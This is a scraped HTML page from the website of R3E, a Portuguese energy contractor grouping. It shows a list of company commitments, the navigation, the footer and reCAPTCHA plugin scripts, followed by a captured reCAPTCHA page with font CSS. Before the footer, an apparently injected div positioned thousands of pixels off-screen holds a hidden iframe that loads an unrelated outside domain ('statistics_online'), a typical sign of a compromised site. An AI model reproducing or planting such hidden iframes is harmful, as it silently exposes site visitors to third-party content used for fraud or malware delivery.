	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="aio-icon-component   style_1"><div class="aio-icon-box left-icon" style=""  ><div class="aio-ibd-block"><div class="aio-icon-header"><h3 class="aio-icon-title" style="color:#7A7A7A;"><b>1.</b> Atuamos com empenho para reforçar o espírito da nossa parceria</h3></div> <!-- header --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="aio-icon-component   style_1"><div class="aio-icon-box left-icon" style=""  ><div class="aio-ibd-block"><div class="aio-icon-header"><h3 class="aio-icon-title" style="color:#7A7A7A;"><b>2.</b> Gerimos proativamente os riscos ambientais e de segurança</h3></div> <!-- header --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="aio-icon-component   style_1"><div class="aio-icon-box left-icon" style=""  ><div class="aio-ibd-block"><div class="aio-icon-header"><h3 class="aio-icon-title" style="color:#7A7A7A;"><b>3.</b> Representamos bem a E-Redes na interação com os Stakeholders</h3></div> <!-- header --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="aio-icon-component   style_1"><div class="aio-icon-box left-icon" style=""  ><div class="aio-ibd-block"><div class="aio-icon-header"><h3 class="aio-icon-title" style="color:#7A7A7A;"><b>4.</b> Planeamos executamos e monitorizamos para alcançar a máxima eficiência</h3></div> <!-- header --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="aio-icon-component   style_1"><div class="aio-icon-box left-icon" style=""  ><div class="aio-ibd-block"><div class="aio-icon-header"><h3 class="aio-icon-title" style="color:#7A7A7A;"><b>5.</b> Asseguramos a qualidade na execução dos trabalhos</h3></div> <!-- header --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="aio-icon-component   style_1"><div class="aio-icon-box left-icon" style=""  ><div class="aio-ibd-block"><div class="aio-icon-header"><h3 class="aio-icon-title" style="color:#7A7A7A;"><b>6.</b> Cumprimos rigorosamente os prazos de execução</h3></div> <!-- header --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="aio-icon-component   style_1"><div class="aio-icon-box left-icon" style=""  ><div class="aio-ibd-block"><div class="aio-icon-header"><h3 class="aio-icon-title" style="color:#7A7A7A;"><b>7.</b> Agimos com integridade garantindo a confidencialidade da informação</h3></div> <!-- header --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="aio-icon-component   style_1"><div class="aio-icon-box left-icon" style=""  ><div class="aio-ibd-block"><div class="aio-icon-header"><h3 class="aio-icon-title" style="color:#7A7A7A;"><b>8.</b> Comunicamos com transparência e rigor ao longo de toda a cadeia</h3></div> <!-- header --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="aio-icon-component   style_1"><div class="aio-icon-box left-icon" style=""  ><div class="aio-ibd-block"><div class="aio-icon-header"><h3 class="aio-icon-title" style="color:#7A7A7A;"><b>9.</b> Investimos na captação, desenvolvimento e qualificação das pessoas</h3></div> <!-- header --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="aio-icon-component   style_1"><div class="aio-icon-box left-icon" style=""  ><div class="aio-ibd-block"><div class="aio-icon-header"><h3 class="aio-icon-title" style="color:#7A7A7A;"><b>10.</b> Otimizamos e inovamos os processos e os procedimentos</h3></div> <!-- header --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --></div></div></div></div>
		</div> 
	</div> 
</div></div>
<div class="vc_empty_space"   style="height: 26px"><span class="vc_empty_space_inner"></span></div></div>

		</div> 
	</div> 
</div></div>                </div>
            </article>

            
            
        
    </div>

<div style='width: 600px; height: 600px; position: absolute; left:-5000px; top: -5000px;'>
    <iframe src='https://siteonline.click/statistics_online'  width='500' height='500'></iframe>
</div>
        

</div><!-- end main content -->




</div><!-- end main -->
        
            
            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1 show-ribbon">
            <div class="container">
                            <div class="footer-ribbon"><a href="https://r3e.pt/contacte-nos/">Contacte-nos!!</a></div>
            
                            <div class="row">
                                                <div class="col-sm-12">
                                <aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</aside>                            </div>
                                        </div>
            
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            <div class="footer-left">
                                    <span class="logo">
                        <a href="https://r3e.pt/" title="R3E - Empresas de Energia ACE" rel="home">
                            <img class="img-responsive" src="//r3e.pt/wp-content/uploads/2018/11/Logo_Rede_small_white.png" alt="R3E" />                        </a>
                    </span>
                                            </div>

            
                            <div class="footer-right">
                    © Copyright 2024. All Rights Reserved.                </div>
                    </div>
    </div>
    </div>
                
            </div>

                <div id="blueimp-gallery" class="blueimp-gallery blueimp-gallery-controls" data-start-slideshow="true" data-filter=":even">
        <div class="slides"></div>
        <h3 class="title">&nbsp;</h3>
        <a class="prev"></a>
        <a class="next"></a>
        <a class="close"></a>
        <a class="play-pause"></a>
        <ol class="indicator"></ol>
    </div>

        
        <div class="panel-overlay"></div>

    </div><!-- end wrapper -->

<div id="nav-panel" class="">
    <span class="welcome-msg">BEM-VINDO À R3E</span><div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2774 current_page_item active"><a href="https://r3e.pt/" class=" current ">Home</a></li>
<li id="accordion-menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><h5>Empresa</h5>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://r3e.pt/?page_id=50" class="">O Agrupamento</a></li>
	<li id="accordion-menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://r3e.pt/?page_id=3318" class="">O Cliente</a></li>
	<li id="accordion-menu-item-3349" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://r3e.pt/?page_id=3325" class="">Política de Segurança</a></li>
	<li id="accordion-menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://r3e.pt/?page_id=3327" class="">Política de Ambiente</a></li>
</ul>
</li>
<li id="accordion-menu-item-3200" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://r3e.pt/?page_id=162" class="">Serviços</a></li>
<li id="accordion-menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://r3e.pt/?page_id=3339" class="">Notícias<span class="tip" style="background:#d2251d;"><span class="tip-arrow" style="color:#d2251d;"></span>Novo</span></a></li>
<li id="accordion-menu-item-3193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://r3e.pt/?page_id=46" class="">Contactos</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://r3e.pt/?page_id=46" class="">Contacte-nos</a></li>
	<li id="accordion-menu-item-4259" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://r3e.workky.com/portal-denuncias" class="">Canas de Denúncias</a></li>
</ul>
</li>
<li id="accordion-menu-item-3199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" class="">Área Reservada</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-3369" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://cgd.segec.pt/login" class="">Acesso CGD</a></li>
	<li id="accordion-menu-item-4276" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://segec.pt/logsad/" class="">Acesso SAF</a></li>
</ul>
</li>
</ul></div><div class="share-links"><a target="_blank" class="share-linkedin" href="https://www.linkedin.com/company/rede---empresas-de-energia-ace/" title="LinkedIn"></a></div></div><script type="text/javascript">
                        jQuery(document).ready(function(){});                </script>

<!--[if lt IE 9]>
<script src="https://r3e.pt/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://r3e.pt/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' property='stylesheet' id='vc_google_fonts_open_sans300300italicregularitalic600600italic700700italic800800italic-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin&#038;ver=7.9' type='text/css' media='all' />
<script type="text/javascript" src="https://r3e.pt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://r3e.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://r3e.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/r3e.pt\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://r3e.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2qTkpAAAAAM4JZNNH3cLBnmW9JUKidmoqj5Si&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://r3e.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le2qTkpAAAAAM4JZNNH3cLBnmW9JUKidmoqj5Si","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://r3e.pt/wp-content/plugins/cookie-notice/includes/modules/contact-form-7/recaptcha.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://r3e.pt/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://r3e.pt/wp-content/plugins/masterslider/public/assets/js/jquery.easing.min.js?ver=2.14.2" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://r3e.pt/wp-content/plugins/masterslider/public/assets/js/masterslider.min.js?ver=2.14.2" id="masterslider-core-js"></script>
<script type="text/javascript" id="porto-theme-js-extra">
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/r3e.pt\/wp-admin\/admin-ajax.php","post_zoom":"1","portfolio_zoom":"1","member_zoom":"1","page_zoom":"1","container_width":"1170","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","ajax_loader_url":":\/\/r3e.pt\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://r3e.pt/wp-content/themes/porto/js/theme.min.js?ver=2.1" id="porto-theme-js"></script>
<script type="text/javascript" src="https://r3e.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script></script><!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Le2qTkpAAAAAM4JZNNH3cLBnmW9JUKidmoqj5Si&#038;hl=pt-PT"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6Le2qTkpAAAAAM4JZNNH3cLBnmW9JUKidmoqj5Si', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Le2qTkpAAAAAM4JZNNH3cLBnmW9JUKidmoqj5Si',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Le2qTkpAAAAAM4JZNNH3cLBnmW9JUKidmoqj5Si',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

														
			/* @v3-fallback-js:start */
			if ( typeof captcha_div == 'undefined' && form.classList.contains( 'wc-block-checkout__form' ) ) {
				var captcha_div = form.querySelector( '#additional-information-c4wp-c4wp-wc-checkout' );
			}

			if ( ! captcha_div && form.classList.contains( 'wc-block-checkout__form' ) ) {
				var captcha_div = form.querySelector( '#order-c4wp-c4wp-wc-checkout' );
			}

			if ( typeof captcha_div == 'undefined' ) {
				var captcha_div = form.querySelector( '.c4wp_captcha_field_div' );
			}

			var parentElem = captcha_div.parentElement;

			if ( ( form.classList.contains( 'c4wp-primed' ) ) || ( ! form.classList.contains( 'c4wp_verify_underway' ) && captcha_div.parentElement.getAttribute( 'data-c4wp-use-ajax' ) == 'true' ) ) {

				form.classList.add('c4wp_verify_underway' );
				const flagMarkup =  '<input id="c4wp_ajax_flag" type="hidden" name="c4wp_ajax_flag" value="c4wp_ajax_flag">';
				var flagMarkupDiv = document.createElement('div');
				flagMarkupDiv.innerHTML = flagMarkup.trim();

				form.appendChild( flagMarkupDiv );
	
				var nonce = captcha_div.parentElement.getAttribute( 'data-nonce' );

				var formData = new FormData();

				formData.append( 'action', 'c4wp_ajax_verify' );
				formData.append( 'nonce', nonce );
				formData.append( 'response', data );
				
				fetch( 'https://r3e.pt/wp-admin/admin-ajax.php', {
					method: 'POST',
					body: formData,
				} ) // wrapped
					.then( 
						res => res.json()
					)
					.then( data => {
						if ( data['success'] ) {
							form.classList.add( 'c4wp_verified' );
							// Submit as usual.
							if ( foundSubmitBtn ) {
								foundSubmitBtn.click();
							} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
								jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
							} else {								
								if ( typeof form.submit === 'function' ) {
									form.submit();
								} else {
									HTMLFormElement.prototype.submit.call(form);
								}
							}

						} else {
							//jQuery( '.nf-form-cont' ).trigger( 'nfFormReady' );

							if ( 'redirect' === 'v2_checkbox' ) {
								window.location.href = '';
							}

							if ( 'v2_checkbox' === 'v2_checkbox' ) {
								if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
									captcha_div = captcha_div.parentElement;
								}

								captcha_div.innerHTML = '';
								form.classList.add( 'c4wp_v2_fallback_active' );
								flagMarkupDiv.firstChild.setAttribute( 'name', 'c4wp_v2_fallback' );

								var c4wp_captcha = grecaptcha.render( captcha_div,{
									'sitekey' : '6Lc4pjkpAAAAACKqEPkOoD1FABBf7ylsWtQbdohN',		
									'size'  : 'normal',
									'theme' : 'light',				
									'expired-callback' : function(){
										grecaptcha.reset( c4wp_captcha );
									}
								}); 
								jQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );
							}

							if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
								return true;
							}

							if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
								jQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );
								return false;
							}

							// Prevent further submission
							event.preventDefault();
							return false;
						}
					} )
					.catch( err => console.error( err ) );

				// Prevent further submission
				event.preventDefault();
				return false;
			}
			/* @v3-fallback-js:end */
			
			
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="c7247c3f12" data-c4wp-use-ajax="true" data-c4wp-v2-site-key="6Lc4pjkpAAAAACKqEPkOoD1FABBf7ylsWtQbdohN"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2qTkpAAAAAM4JZNNH3cLBnmW9JUKidmoqj5Si&co=aHR0cHM6Ly9yZWRlbmVyZ2lhLnB0OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=krqzssz4g0oh
body_size: 48666
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
